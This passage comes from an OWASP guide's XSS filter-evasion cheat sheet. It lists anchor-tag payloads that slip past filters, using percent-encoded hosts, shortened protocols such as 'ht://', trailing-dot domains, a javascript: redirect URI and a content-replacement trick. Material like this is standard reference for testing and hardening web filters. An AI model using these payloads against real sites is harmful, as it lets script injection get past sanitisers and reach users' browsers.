 OWASP Guide 2.0

       HREF=http://%77%77%77%2E%67%6F%6F%67%6C%65%2E%63%6F%6D>link</A
       >



Protocol resolution bypass

   ht://   translates in IE to http:// and there are many others that work with XSS as well,
such as htt://, hta://, help://, etc.... This is really handy when space is an issue too (two
less characters can go a long way.
<A HREF=ht://www.google.com/>link</A>




Removing cnames

   When combined with the above URL, removing "www." will save an additional 4 bytes for a
total byte savings of 6 for servers that have this set up properly.
<A HREF=http://google.com/>link</A>




Fully Qualified Domain Name

   Add a last period for FQDN resolution.
<A HREF=http://www.google.com./>link</A>




JavaScript
<A HREF="javascript:document.location='http://www.google.com/'">link</A>




Content replace as attack vector

   Assuming "http://www.google.com/" is programmatically replaced with nothing. I
actually used a similar attack vector against a real world XSS filter by using the conversion filter
itself to help create the attack vector (IE: "java&#x09;script:" was converted into
"java	script:",       which renders in IE and Opera.
<A HREF=http://www.gohttp://www.google.com/ogle.com/>link</A>




                                                  291
 